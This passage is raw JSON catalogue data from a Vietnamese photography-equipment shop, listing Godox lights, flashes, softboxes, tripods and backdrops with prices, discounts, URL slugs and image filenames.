OSRAM","gia":8000000,"giakm":6600000,"phantram":17.5,"image":"shop_1578908974_denquayphimkinospotlight-7-1545.jpg.jpg"},{"id":2168,"dmid":192,"link":"\/choa-den-godox-reflector-for-ad600pro-flash-ad-r9-192-2168.html","label":"Ch\u00f3a \u0111\u00e8n Godox Reflector for AD600Pro Flash AD-R9","gia":550000,"giakm":500000,"phantram":9.0909090909091,"image":"choa-ad-r9-godox.jpg"},{"id":2169,"dmid":192,"link":"\/bass-sat-192-2169.html","label":"Bass s\u1eaft","gia":60000,"giakm":50000,"phantram":16.666666666667,"image":"shop_1579161837_BASS S\u1eaeT.jpg.jpg"},{"id":2170,"dmid":250,"link":"\/den-flash-studio-jinbei-msn-ii-600-250-2170.html","label":"\u0110\u00e8n Flash Studio Jinbei MSN II 600","gia":6300000,"giakm":5900000,"phantram":6.3492063492063,"image":"shop_1579321436_jinbeimsnii600-2-3586.jpg.jpg"},{"id":2171,"dmid":253,"link":"\/bo-kit-den-flash-studio-jinbei-dpe600-253-2171.html","label":"B\u1ed9 Kit \u0111\u00e8n flash studio Jinbei DPE600","gia":15780000,"giakm":0,"phantram":0,"image":"shop_1579328302_949238671a1ce242bb0d.jpg.jpg"},{"id":2178,"dmid":243,"link":"\/den-led-godox-video-light-vl300-chinh-hang-243-2178.html","label":"\u0110\u00e8n Led Godox Video Light VL300 ( Ch\u00ednh H\u00e3ng)","gia":17500000,"giakm":11500000,"phantram":34.285714285714,"image":"shop_1586851130_\u0110en- Led-Godox -Video Light -VL300 Minhduccomvn (13).jpg.jpg"},{"id":2179,"dmid":243,"link":"\/den-led-godox-video-light-vl200-chinh-hang-243-2179.html","label":"\u0110\u00e8n Led Godox Video Light VL200 ( Ch\u00ednh H\u00e3ng)","gia":15000000,"giakm":5650000,"phantram":62.333333333333,"image":"shop_1586851936_den-Led -Godox -Video Light -VL200-minhduccomvn (2).jpg.jpg"},{"id":2672,"dmid":212,"link":"\/chan-kep-xop-co-banh-xe-md01-pro-moving-foam-keeper-212-2672.html","label":"Ch\u00e2n k\u1eb9p x\u1ed1p c\u00f3 b\u00e1nh xe Md01 pro ( moving foam keeper)","gia":1250000,"giakm":550000,"phantram":56,"image":"chan-do-xop-di-dong-moving-fomex.jpg"},{"id":2180,"dmid":243,"link":"\/den-led-godox-video-light-vl150-chinh-hang-243-2180.html","label":"\u0110\u00e8n Led Godox Video Light VL150 ( Ch\u00ednh H\u00e3ng)","gia":12000000,"giakm":4680000,"phantram":61,"image":"shop_1586852325_den- Led Godox- -Video Light -VL150-minhducomvn (5).jpg.jpg"},{"id":2181,"dmid":211,"link":"\/softbox-du-godox-portable-bowen-mount-120cm-211-2181.html","label":"SOFTBOX D\u00d9 GODOX PORTABLE BOWEN MOUNT 120CM ","gia":1050000,"giakm":980000,"phantram":6.6666666666667,"image":"shop_1587000214_softbox-du-godox-120-cm-minhduc.com.vn.jpg.jpg"},{"id":2182,"dmid":218,"link":"\/combo-du-phan-trang-va-vai-softbox-150cm-chinh-hang-godox-218-2182.html","label":"Combo d\u00f9 ph\u1ea3n tr\u1eafng v\u00e0 v\u1ea3i softbox 150cm Ch\u00ednh H\u00e3ng Godox","gia":1720000,"giakm":1340000,"phantram":22.093023255814,"image":"shop_1590148746_vai-loc-sang-softbox-va-du-duong-kinh-150cm.jpg.jpg"},{"id":2183,"dmid":218,"link":"\/combo-du-phan-trang-va-vai-softbox-180cm-chinh-hang-godox-dragon-218-2183.html","label":"Combo d\u00f9 ph\u1ea3n tr\u1eafng v\u00e0 v\u1ea3i softbox 180cm Ch\u00ednh H\u00e3ng Godox, Dragon","gia":2000000,"giakm":1552000,"phantram":22.4,"image":"shop_1590149337_vai-loc-sang-softbox-va-du-duong-kinh-150cm.jpg.jpg"},{"id":2184,"dmid":281,"link":"\/gimbal-smartphone-godox-zp1-281-2184.html","label":"Gimbal Smartphone godox ZP1","gia":2150000,"giakm":1700000,"phantram":20.93023255814,"image":"shop_1591784346_Gimbal_Stabilizer_Smartphone_Gimbal_ZP1_minhduc.com (1).jpg.jpg"},{"id":2185,"dmid":266,"link":"\/den-led-godox-video-studio-light-vl150-chinh-hang-266-2185.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL150 ( Ch\u00ednh H\u00e3ng)","gia":12000000,"giakm":4680000,"phantram":61,"image":"shop_1590316635_den- Led Godox- -Video Light -VL150-minhducomvn (5).jpg.jpg"},{"id":2186,"dmid":266,"link":"\/den-led-godox-video-studio-light-vl200-chinh-hang-266-2186.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL200 ( Ch\u00ednh H\u00e3ng)","gia":15000000,"giakm":5650000,"phantram":62.333333333333,"image":"shop_1590316772_den-Led -Godox -Video Light -VL200-minhduccomvn (2).jpg.jpg"},{"id":2187,"dmid":266,"link":"\/den-led-godox-video-studio-light-vl300-chinh-hang-266-2187.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL300 ( Ch\u00ednh H\u00e3ng)","gia":17500000,"giakm":11500000,"phantram":34.285714285714,"image":"shop_1590316944_\u0110en- Led-Godox -Video Light -VL300 Minhduccomvn (3).jpg.jpg"},{"id":2188,"dmid":266,"link":"\/den-godox-s30-led-focusing-led-light-266-2188.html","label":"\u0110\u00e8n Godox S30 LED Focusing LED Light","gia":6500000,"giakm":4050000,"phantram":37.692307692308,"image":"shop_1590371430_den-Godox-S30-LED-Focusing-LED-Light-minhduc.com.vn-.jpg.jpg"},{"id":2189,"dmid":266,"link":"\/den-ngoai-canh-godox-ad300-pro-chinh-hang-tang-kem-du-xuyen-85cm-266-2189.html","label":"\u0110\u00e8n Ngo\u1ea1i C\u1ea3nh Godox AD300 PRO Ch\u00ednh H\u00e3ng T\u1eb6NG K\u00c8M D\u00d9 XUY\u00caN 85CM","gia":13000000,"giakm":7990000,"phantram":38.538461538462,"image":"shop_1590485551_den-flash-ngoai-troi-godox-ad300-pro-photoviet (2).jpg.jpg"},{"id":2190,"dmid":266,"link":"\/den-flash-ngoai-canh-godox-ad1200-pro-chinh-hang-266-2190.html","label":"\u0110\u00e8n Flash Ngo\u1ea1i C\u1ea3nh Godox AD1200 PRO Ch\u00ednh H\u00e3ng","gia":37000000,"giakm":26800000,"phantram":27.567567567568,"image":"shop_1590552872_den-flash-godox-ad1200-pro-minhduccamera (1).jpg.jpg"},{"id":2191,"dmid":194,"link":"\/den-flash-ngoai-troi-godox-ad200-pro-chinh-hang-194-2191.html","label":"\u0110\u00e8n Flash Ngo\u00e0i Tr\u1eddi Godox AD200 Pro Ch\u00ednh H\u00e3ng","gia":7000000,"giakm":6150000,"phantram":12.142857142857,"image":"664510567.jpg"},{"id":2192,"dmid":266,"link":"\/den-flash-ngoai-troi-godox-ad300-pro-chinh-hang-266-2192.html","label":"\u0110\u00e8n Flash Ngo\u1ea1i Tr\u1eddi Godox AD300 Pro Ch\u00ednh H\u00e3ng","gia":9000000,"giakm":7950000,"phantram":11.666666666667,"image":"1305581394.png"},{"id":2193,"dmid":194,"link":"\/den-flash-ngoai-canh-godox-ad1200-pro-chinh-hang-194-2193.html","label":"\u0110\u00e8n Flash Ngo\u1ea1i C\u1ea3nh Godox AD1200 PRO Ch\u00ednh H\u00e3ng","gia":37000000,"giakm":26900000,"phantram":27.297297297297,"image":"17745804.png"},{"id":2194,"dmid":296,"link":"\/den-chup-ngoai-troi-godox-ad400-pro-296-2194.html","label":"\u0110\u00e8n Ch\u1ee5p Ngo\u00e0i Tr\u1eddi Godox AD400 PRO ","gia":13500000,"giakm":11400000,"phantram":15.555555555556,"image":"10416745.png"},{"id":3476,"dmid":217,"link":"\/phong-vai-chup-nguoc-sang-217-3476.html","label":"Ph\u00f4ng v\u1ea3i ch\u1ee5p ng\u01b0\u1ee3c s\u00e1ng","gia":250000,"giakm":190000,"phantram":24,"image":"Phong-vai-chup-nguoc-sang-minhduc (2).jpg"},{"id":3469,"dmid":212,"link":"\/bo-khung-tan-sang-3in1-150x200cm-212-3469.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 3in1 150x200cm","gia":4500000,"giakm":2850000,"phantram":36.666666666667,"image":"Khung-tan-sang-3in1-150-200cm-minhduc (3).jpg"},{"id":2195,"dmid":267,"link":"\/den-led-godox-video-studio-light-vl150-150-w-chinh-hang-267-2195.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL150  150 W ( Ch\u00ednh H\u00e3ng) ","gia":12000000,"giakm":4680000,"phantram":61,"image":"shop_1590551015_den- Led Godox- -Video Light -VL150-minhducomvn (3).jpg.jpg"},{"id":2196,"dmid":267,"link":"\/den-led-godox-video-light-vl200-chinh-hang-267-2196.html","label":"\u0110\u00e8n Led Godox Video Light VL200 Ch\u00ednh H\u00e3ng","gia":15000000,"giakm":5650000,"phantram":62.333333333333,"image":"shop_1590551230_den-Led -Godox -Video Light -VL200-minhduccomvn (1).jpg.jpg"},{"id":3176,"dmid":215,"link":"\/vai-loc-choa-20cm-215-3176.html","label":"V\u1ea3i l\u1ecdc ch\u00f3a 20cm","gia":50000,"giakm":0,"phantram":0,"image":"1889306892.jpg"},{"id":2197,"dmid":267,"link":"\/den-led-godox-video-studio-light-vl300-chinh-hang-267-2197.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL300 ( Ch\u00ednh H\u00e3ng)","gia":13800000,"giakm":11500000,"phantram":16.666666666667,"image":"shop_1590551891_\u0110en- Led-Godox -Video Light -VL300 Minhduccomvn (3).jpg.jpg"},{"id":2198,"dmid":211,"link":"\/tan-sang-godox-ak-r11-doom-211-2198.html","label":"T\u1ea3n s\u00e1ng GODOX AK-R11 Doom","gia":1250000,"giakm":125000,"phantram":90,"image":"shop_1592042417_TAN-SANG-DEN-godox-ak-r11-doom-minhduc.com.vn.jpg.jpg"},{"id":2199,"dmid":211,"link":"\/tan-sang-godox-ak-r12-bounce-211-2199.html","label":"T\u1ea3n s\u00e1ng Godox AK-R12 Bounce","gia":300000,"giakm":125000,"phantram":58.333333333333,"image":"shop_1592042560_TAN-SANG-DEN-godox-ak-r11-bounce-minhduc.com.vn.jpg.jpg"},{"id":2200,"dmid":211,"link":"\/combo-tan-sang-godox-ak-r11-va-kep-sr1-211-2200.html","label":"Combo t\u1ea3n s\u00e1ng Godox AK-R11 v\u00e0 k\u1eb9p SR1","gia":400000,"giakm":265000,"phantram":33.75,"image":"shop_1592042658_TAN-SANG-DEN-godox-ak-r11-sr1-bounce-minhduc.com.vn.jpg.jpg"},{"id":2201,"dmid":211,"link":"\/combo-tan-sang-godox-ak-r12-va-kep-sr1-211-2201.html","label":"Combo t\u1ea3n s\u00e1ng Godox AK-R12 v\u00e0 k\u1eb9p SR1","gia":400000,"giakm":290000,"phantram":27.5,"image":"shop_1592042753_TAN-SANG-DEN-godox-ak-r12-sr1-bounce-minhduc.com.vn.jpg.jpg"},{"id":2202,"dmid":211,"link":"\/combo-tan-sang-godox-ak-r11-ak-r12-va-kep-sr1-211-2202.html","label":"Combo T\u1ea3n s\u00e1ng Godox AK-R11 AK-R12 v\u00e0 k\u1eb9p SR1","gia":650000,"giakm":390000,"phantram":40,"image":"shop_1592042836_TAN-SANG-DEN-godox-ak-r12-ak-r11-sr1-bounce-minhduc.com.vn.jpg.jpg"},{"id":2203,"dmid":266,"link":"\/den-continuous-light-godox-sl150--den-anh-sang-lien-tuc-266-2203.html","label":"\u0110\u00e8n Continuous Light GODOX SL150 - \u0110\u00e8n \u00e1nh s\u00e1ng li\u00ean t\u1ee5c","gia":6550000,"giakm":4650000,"phantram":29.007633587786,"image":"shop_1593047703_den-led-godox-sl-150-photoviet (1).jpg.jpg"},{"id":2204,"dmid":213,"link":"\/banh-xe-chan-den-md22-213-2204.html","label":"B\u00e1nh Xe Ch\u00e2n \u0110\u00e8n MD22","gia":350000,"giakm":200000,"phantram":42.857142857143,"image":"shop_1623742419_shop_1593049123_banh-xe-lan-chan-den-caster-wheel-phi-22-minhduc.com (1).jpg.jpg.jpg"},{"id":2205,"dmid":213,"link":"\/banh-xe-chan-den-pt25pro-213-2205.html","label":"B\u00e1nh Xe Ch\u00e2n \u0110\u00e8n PT25PRO ","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"shop_1593069648_banh xe lan chan den minh duc (6).jpg.jpg"},{"id":2207,"dmid":266,"link":"\/den-led-dmx-godox-led1000d-ii-5600k-video-light-266-2207.html","label":"\u0110\u00e8n LED DMX Godox LED1000D II 5600k Video Light ","gia":7500000,"giakm":5600000,"phantram":25.333333333333,"image":"shop_1593945213_\u0110en LED DMX m\u00e0u Godox LED1000Bi II Bi-Color (3).jpg.jpg"},{"id":2208,"dmid":267,"link":"\/den-led-dmx-godox-led1000d-ii-5600k-video-light-267-2208.html","label":"\u0110\u00e8n LED DMX Godox LED1000D II 5600k Video Light ","gia":7500000,"giakm":5600000,"phantram":25.333333333333,"image":"shop_1593945717_\u0110en LED DMX m\u00e0u Godox LED1000Bi II Bi-Color (3).jpg.jpg"},{"id":2209,"dmid":267,"link":"\/den-led-dmx-mau-godox-led1000bi-ii-bi-color-3200k-5600k-267-2209.html","label":"\u0110\u00e8n LED DMX m\u00e0u Godox LED1000Bi II Bi-Color 3200k-5600k","gia":7500000,"giakm":5350000,"phantram":28.666666666667,"image":"shop_1593945833_\u0110en LED DMX m\u00e0u Godox LED1000Bi II Bi-Color (2).jpg.jpg"},{"id":2210,"dmid":266,"link":"\/den-led-godox-sl150-ii-150wvideo-light-chinh-hang-266-2210.html","label":"\u0110\u00e8n Led Godox SL150 II 150WVideo Light Ch\u00ednh H\u00e3ng","gia":8500000,"giakm":4630000,"phantram":45.529411764706,"image":"shop_1594002596_\u0110en Led Godox SL150W II Video Light Chinh hang minhduc (8).jpg.jpg"},{"id":2211,"dmid":334,"link":"\/den-led-godox-sl200ii-200w-video-light-chinh-hang-334-2211.html","label":"\u0110\u00e8n Led Godox SL200II 200w Video Light Ch\u00ednh H\u00e3ng","gia":10200000,"giakm":5595000,"phantram":45.147058823529,"image":"shop_1594003489_\u0110en Led Godox SL200W II Video Light Chinh hang minhduc (5).jpg.jpg"},{"id":2212,"dmid":243,"link":"\/den-led-godox-sl150-ii-cong-suat-150w-video-light-chinh-hang-243-2212.html","label":"\u0110\u00e8n Led Godox SL150 II C\u00f4ng Su\u1ea5t 150W Video Light Ch\u00ednh H\u00e3ng","gia":6400000,"giakm":4630000,"phantram":27.65625,"image":"shop_1594008727_\u0110en Led Godox SL150W II Video Light Chinh hang minhduc (8).jpg.jpg"},{"id":3651,"dmid":335,"link":"\/den-led-proton-pl60bi-2800k-5600k-335-3651.html","label":"\u0110\u00e8n led Proton PL60Bi 2800K-5600K    ","gia":3500000,"giakm":2590000,"phantram":26,"image":"den-led-proton-pl60B-2800K-5600k7.jpg"},{"id":2213,"dmid":334,"link":"\/den-led-godox-sl200-ii-200w-video-light-chinh-hang-334-2213.html","label":"\u0110\u00e8n Led Godox SL200 II 200W Video Light Ch\u00ednh H\u00e3ng","gia":8050000,"giakm":5580000,"phantram":30.683229813665,"image":"shop_1594008826_\u0110en Led Godox SL200W II Video Light Chinh hang minhduc (5).jpg.jpg"},{"id":2214,"dmid":266,"link":"\/godox-sa-09-gobo-set-for-the-godox-s30-phu-kien-tao-hieu-ung-cho-den-s30-266-2214.html","label":" GODOX SA-09 GOBO SET (FOR THE GODOX S30) ph\u1ee5  ki\u1ec7n t\u1ea1o hi\u00eau \u1ee9ng cho \u0111\u00e8n S30","gia":690000,"giakm":650000,"phantram":5.7971014492754,"image":"shop_1594952468_sa-09-godox-phu-kien-dung-cho-s30.minhduc.com.vn.jpg.jpg"},{"id":2215,"dmid":266,"link":"\/godox-sa-05-scrim-set-for-godox-s30-focusing-led-light-wpergear-cloth-phu-kien-giup-dieu-chinh-anh-sang-cho-den-s30-266-2215.html","label":"Godox SA-05 Scrim Set for Godox S30 Focusing LED Light, W\/Pergear Cloth ph\u1ee5 ki\u1ec7n gi\u00fap \u0111i\u1ec1u ch\u1ec9nh \u00e1nh s\u00e1ng cho \u0111\u00e8n S30","gia":790000,"giakm":750000,"phantram":5.0632911392405,"image":"shop_1594952828_sa-05-godox-phu-kien-dung-cho-s30.minhduc.com (2).jpg.jpg"},{"id":2216,"dmid":266,"link":"\/phu-kien-chieu-godox-sa-p-voi-ong-kinh-85mm-cho-den-led-s30-266-2216.html","label":"Ph\u1ee5 ki\u1ec7n chi\u1ebfu Godox sa-p v\u1edbi \u1ed1ng k\u00ednh 85mm cho \u0111\u00e8n LED S30","gia":3000000,"giakm":2900000,"phantram":3.3333333333333,"image":"shop_1594954332_godox_sa_p_for-den-led-s30.jpg.jpg"},{"id":2217,"dmid":196,"link":"\/bong-den-200w-196-2217.html","label":"B\u00f3ng \u0110\u00e8n 200W","gia":250000,"giakm":0,"phantram":0,"image":"shop_1595048589_bong-den-200w-quay-phim-chup-hinh5500k-minhduc.com.vn.jpg.jpg"},{"id":2218,"dmid":192,"link":"\/bo-kits-tao-hieu-ung-ot1-pro-192-2218.html","label":"B\u1ed9 kits T\u1ea1o Hi\u1ec7u \u1ee8ng OT1 PRO ","gia":6500000,"giakm":4250000,"phantram":34.615384615385,"image":"bo-den-kit-tao-hieu-ung-ot1-pro1-minhduc.com (9).jpg"},{"id":2219,"dmid":355,"link":"\/den-led-ring-hq-18n-co-dieu-khien-tu-xa-hq18n-355-2219.html","label":"\u0110\u00e8n led ring HQ-18N c\u00f3 \u0111i\u1ec1u khi\u1ec3n t\u1eeb xa HQ18N","gia":1700000,"giakm":975000,"phantram":42.647058823529,"image":"shop_1595055564_DEN-LED-RING-DIEU-KHIEN-TU-XA-QH-18N-MINHDUC.COM (1).jpg.jpg"},{"id":2220,"dmid":334,"link":"\/den-led-godox-lc500r-rgb-chinh-hang-334-2220.html","label":"\u0110\u00e8n LED Godox LC500R RGB Ch\u00ednh H\u00e3ng","gia":4900000,"giakm":3690000,"phantram":24.69387755102,"image":"shop_1620375328_den-led-godox-lc500r-chinh-hang-minhduc.com.vn (1).jpg.jpg"},{"id":2228,"dmid":212,"link":"\/giay-tan-sang-my-savage-kho-1m20-212-2228.html","label":"Gi\u1ea5y t\u1ea3n s\u00e1ng M\u1ef9 Savage kh\u1ed5 1m20 ","gia":200000,"giakm":120000,"phantram":40,"image":"shop_1598069398_giay-tan-sang-my-loc-sang-xuyen-sang-tan-sang-minhduc.com.vn.jpg.jpg"},{"id":2222,"dmid":260,"link":"\/chan-may-anh--tripod-beike-q111s-260-2222.html","label":"Ch\u00e2n M\u00e1y \u1ea2nh - Tripod Beike Q111s","gia":600000,"giakm":520000,"phantram":13.333333333333,"image":"shop_1596875517_CHAN-MAY-BIEKE-Q111S-MINHUC.COM (1).jpg.jpg"},{"id":2223,"dmid":260,"link":"\/chan-may-anh--tripod-monopod-beike-q160s-260-2223.html","label":"Ch\u00e2n M\u00e1y \u1ea2nh - Tripod & Monopod Beike Q160S","gia":750000,"giakm":650000,"phantram":13.333333333333,"image":"shop_1596876490_286301-chan-may-anh-tripod-monopod-beike-q160s.jpg.jpg"},{"id":2224,"dmid":260,"link":"\/chan-may-anh-tripod-beike-q999h-ban-truc-dung-vuong-goc-260-2224.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Tripod Beike Q999H b\u1ea3n tr\u1ee5c \u0111\u1ee9ng vu\u00f4ng g\u00f3c","gia":1500000,"giakm":1249000,"phantram":16.733333333333,"image":"shop_1596878057_tripod-beike-q-999h-monopod-Thao-roi-MINHDUC.COM.VN.jpg.jpg"},{"id":2225,"dmid":260,"link":"\/chan-may-anh-tripod-beike-q668c-carbon--hang-chinh-hang-260-2225.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Tripod Beike Q668C (carbon) - h\u00e0ng ch\u00ednh h\u00e3ng","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1596879694_CHAn_may_anh_tripod_beike_q668c__carbon-MINHDUC.COM.VN.gif.jpg"},{"id":2226,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-qzsd-\u2013-q968c-260-2226.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike QZSD \u2013 Q968C","gia":3800000,"giakm":0,"phantram":0,"image":"shop_1596880878_CHAn_may_anh_tripod_beike_q968c__carbon-MINHDUC.COM (1).gif.jpg"},{"id":2227,"dmid":261,"link":"\/thiet-bi-co-dinh-vai-andoer-q440a-cho-may-anh-261-2227.html","label":"Thi\u1ebft b\u1ecb c\u1ed1 \u0111\u1ecbnh vai andoer q440a cho m\u00e1y \u1ea3nh","gia":640000,"giakm":0,"phantram":0,"image":"shop_1596882097_BANG-VAC-VAI-Q440A-MINHDUC.COM (2).jpg.jpg"},{"id":2346,"dmid":217,"link":"\/phong-nen-giay-my-superior-seamless-cao-cap-kho-lon-35615m-217-2346.html","label":"Ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior seamless  cao c\u1ea5p kh\u1ed5 l\u1edbn 3.56*15m","gia":4500000,"giakm":4000000,"phantram":11.111111111111,"image":"shop_1621071296_PhONG-GIAY-MY-CAO-CAP (1).jpg.jpg"},{"id":2229,"dmid":213,"link":"\/chan-boom-pt190-pro-213-2229.html","label":"Ch\u00e2n boom PT190 Pro ","gia":4400000,"giakm":0,"phantram":0,"image":"shop_1598087838_chan-bom-xoay-360-co-banh-xe.jpg.jpg"},{"id":2230,"dmid":213,"link":"\/chan-den-h238-pro-kem-banh-xe-co-chan-phanh-213-2230.html","label":" Ch\u00e2n \u0111\u00e8n H238 PRO k\u00e8m b\u00e1nh xe c\u00f3 ch\u00e2n phanh","gia":2000000,"giakm":0,"phantram":0,"image":"shop_1598090911_chan-bom-xoay-360-co-banh-xe (5).jpg.jpg"},{"id":2337,"dmid":217,"link":"\/phong-nen-giay-my-superior-seamless-cao-cap-27211m-217-2337.html","label":"Ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior seamless cao c\u1ea5p 2.72*11m","gia":1600000,"giakm":1300000,"phantram":18.75,"image":"shop_1621071408_PhONG-GIAY-MY-CAO-CAP (2).jpg.jpg"},{"id":2231,"dmid":217,"link":"\/phong-vai-cotton-cao-cap-phong-nen-chup-hinh-quay-phim-217-2231.html","label":"Ph\u00f4ng v\u1ea3i cotton cao c\u1ea5p ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh quay phim","gia":195000,"giakm":95000,"phantram":51.282051282051,"image":"phong vai coton cao cap mau 2024.jpg"},{"id":3532,"dmid":192,"link":"\/cap-ghi-hinh-hdmi-to-usb-a-usb-c-video-capture-card-ugreen-40189-chinh-hang-cao-cap-192-3532.html","label":"C\u00e1p ghi h\u00ecnh HDMI to USB A\/ USB C Video Capture Card Ugreen 40189 Ch\u00ednh H\u00e3ng Cao C\u1ea5p","gia":600000,"giakm":0,"phantram":0,"image":"ugreen-capture.jpg"},{"id":3524,"dmid":201,"link":"\/microphone-rode-wireless-pro-201-3524.html","label":"Microphone Rode Wireless Pro","gia":9900000,"giakm":8900000,"phantram":10.10101010101,"image":"microphone-rode-pro (10).jpg"},{"id":2232,"dmid":212,"link":"\/khung-co--tay-co-tan-sang-45x60cm-212-2232.html","label":"Khung c\u1edd - Tay C\u1edd T\u1ea3n S\u00e1ng 45x60cm","gia":900000,"giakm":650000,"phantram":27.777777777778,"image":"shop_1598616988_tay-co-tan-sang-45-60cm-minhduc (8).jpg.jpg"},{"id":2233,"dmid":212,"link":"\/khung-co--tay-co-tan-sang-60x75cm-212-2233.html","label":"Khung c\u1edd - Tay C\u1edd T\u1ea3n S\u00e1ng 60x75cm","gia":1100000,"giakm":750000,"phantram":31.818181818182,"image":"shop_1598617163_tay-co-tan-sang-45-60cm-minhduc (1).jpg.jpg"},{"id":2234,"dmid":212,"link":"\/khung-co--tay-co-tan-sang-75x90-cm-212-2234.html","label":"Khung c\u1edd - Tay C\u1edd T\u1ea3n S\u00e1ng 75x90 cm","gia":1500000,"giakm":850000,"phantram":43.333333333333,"image":"shop_1598617357_tay-co-tan-sang-45-60cm-minhduc (8).jpg.jpg"},{"id":2235,"dmid":212,"link":"\/khung-co-tay-co-tan-sang-120x120cm-212-2235.html","label":"khung c\u1edd, Tay C\u1edd T\u1ea3n S\u00e1ng 120x120cm","gia":2200000,"giakm":900000,"phantram":59.090909090909,"image":"tay-co-tan-120x120.jpg"},{"id":2236,"dmid":212,"link":"\/tan-sang-loc-sang-flag-with-soft-reflector-1218m-212-2236.html","label":"T\u1ea3n s\u00e1ng L\u1ecdc s\u00e1ng flag with soft reflector  1.2*1.8m","gia":2500000,"giakm":1990000,"phantram":20.4,"image":"shop_1598688485_khung-loc-sang-120-180-cm-minhduc.com.vn.jpg.jpg"},{"id":2237,"dmid":218,"link":"\/du-phan-bac-16-canh-150cm-1m5-cao-cap-218-2237.html","label":"D\u00f9 ph\u1ea3n b\u1ea1c 16 c\u1ea1nh 150cm 1m5 cao c\u1ea5p","gia":1400000,"giakm":1000000,"phantram":28.571428571429,"image":"shop_1598692743_shop_1502107522_du-16-canh-GODOX-180-cm-minhduc.com.vn (3).jpg.jpg.jpg"},{"id":2238,"dmid":192,"link":"\/bo-tao-hinh-nghe-thuat-ot1-19-mieng-192-2238.html","label":"B\u1ed9 T\u1ea1o H\u00ecnh Ngh\u1ec7 Thu\u1eadt OT1 19 mi\u1ebfng","gia":950000,"giakm":850000,"phantram":10.526315789474,"image":"shop_1598771118_OT1-PRO-19-species-led-graphic-card-effect-minhduc.com.vn.jpg.jpg"},{"id":2239,"dmid":243,"link":"\/den-led-nicefoto-2000a-ii-video-light-3200k-6500k-chinh-hang-243-2239.html","label":"\u0110\u00e8n Led Nicefoto 2000A II Video Light 3200k-6500k Ch\u00ednh H\u00e3ng","gia":7500000,"giakm":5300000,"phantram":29.333333333333,"image":"1224480825.jpg"},{"id":2621,"dmid":219,"link":"\/khung-treo-phong-xanh-chu-x-di-dong-165200cm-219-2621.html","label":"Khung treo ph\u00f4ng xanh ch\u1eef X di \u0111\u1ed9ng 165*200cm","gia":3800000,"giakm":3050000,"phantram":19.736842105263,"image":"439431536.jpg"},{"id":2622,"dmid":219,"link":"\/khung-treo-phong-xanh-chu-x-di-dong-200200cm-219-2622.html","label":"Khung treo ph\u00f4ng xanh ch\u1eef X di \u0111\u1ed9ng 200*200cm","gia":4900000,"giakm":4590000,"phantram":6.3265306122449,"image":"1276172478.jpg"},{"id":2623,"dmid":219,"link":"\/khung-treo-phong-xanh-chu-x-di-dong-250200cm-219-2623.html","label":"Khung treo ph\u00f4ng xanh ch\u1eef X di \u0111\u1ed9ng 250*200cm","gia":5800000,"giakm":5190000,"phantram":10.51724137931,"image":"408562415.jpg"},{"id":2240,"dmid":243,"link":"\/den\u00a0led-nicefoto-1500a-ii-video-light-3200k-6500k-chinh-hang-243-2240.html","label":"\u0110\u00e8n\u00a0Led Nicefoto 1500A II Video Light 3200k-6500k Ch\u00ednh H\u00e3ng","gia":6500000,"giakm":4600000,"phantram":29.230769230769,"image":"185366455.jpg"},{"id":2624,"dmid":219,"link":"\/khung-treo-phong-xanh-di-dong-244m-219-2624.html","label":"Khung treo ph\u00f4ng xanh di \u0111\u1ed9ng 2.4*4m","gia":7500000,"giakm":4400000,"phantram":41.333333333333,"image":"1130611762.jpg"},{"id":2629,"dmid":196,"link":"\/bong-den-led-sieu-sang-225w-dieu-chinh-nhiet-do-mau-3200k-5500k-co-remote-196-2629.html","label":"B\u00f3ng \u0110\u00e8n Led Si\u00eau S\u00e1ng 225w \u0110i\u1ec1u ch\u1ec9nh nhi\u1ec7t \u0110\u1ed9 M\u00e0u 3200k -5500k C\u00f3 Remote","gia":750000,"giakm":550000,"phantram":26.666666666667,"image":"1382154087.jpg"},{"id":2628,"dmid":196,"link":"\/bong-den-led-sieu-sang-105w-dieu-chinh-nhiet-do-mau-3200k-5500k-co-remote-196-2628.html","label":"B\u00f3ng \u0110\u00e8n Led Si\u00eau S\u00e1ng 105w \u0110i\u1ec1u ch\u1ec9nh nhi\u1ec7t \u0110\u1ed9 M\u00e0u 3200k -5500k C\u00f3 Remote","gia":580000,"giakm":350000,"phantram":39.655172413793,"image":"1287798386.jpg"},{"id":2241,"dmid":243,"link":"\/godox-led-flash-lf308-bi-243-2241.html","label":"Godox Led flash LF308 Bi","gia":2500000,"giakm":1850000,"phantram":26,"image":"shop_1602669999_DEN-LED-Flash-Light-LF308-8 (3).jpg.jpg"},{"id":3331,"dmid":192,"link":"\/day-cap-hdmi-5m-ugreen-192-3331.html","label":"D\u00e2y c\u00e1p HDMI 5m Ugreen ","gia":580000,"giakm":500000,"phantram":13.793103448276,"image":"30416_1.jpg"},{"id":3332,"dmid":192,"link":"\/dau-noi-hdmi-ugreen-20107-192-3332.html","label":"\u0110\u1ea7u n\u1ed1i HDMI Ugreen 20107","gia":80000,"giakm":0,"phantram":0,"image":"dau-noi-hdmi-chinh-hang-ugreen-20107-3.jpg"},{"id":2591,"dmid":192,"link":"\/den-flash-godox-v860iii-for-canon-chinh-hang-192-2591.html","label":"\u0110\u00e8n Flash Godox V860III For Canon Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3180000,"phantram":20.300751879699,"image":"906090345.jpg"},{"id":3330,"dmid":192,"link":"\/cap-mini-hdmi-sang-hdmi-20-dai-15m-ugreen-11167-ho-tro-4k60hz-192-3330.html","label":"C\u00e1p Mini HDMI sang HDMI 2.0 d\u00e0i 1,5M Ugreen 11167 h\u1ed7 tr\u1ee3 4K@60hz","gia":210000,"giakm":0,"phantram":0,"image":"cap-mini-hdmi-to-hdmi-ugreen-11167-2.jpg"},{"id":2451,"dmid":213,"link":"\/chan-den-boom-nicefoto-ls-10-213-2451.html","label":"Ch\u00e2n \u0110\u00e8n Boom NiceFoto 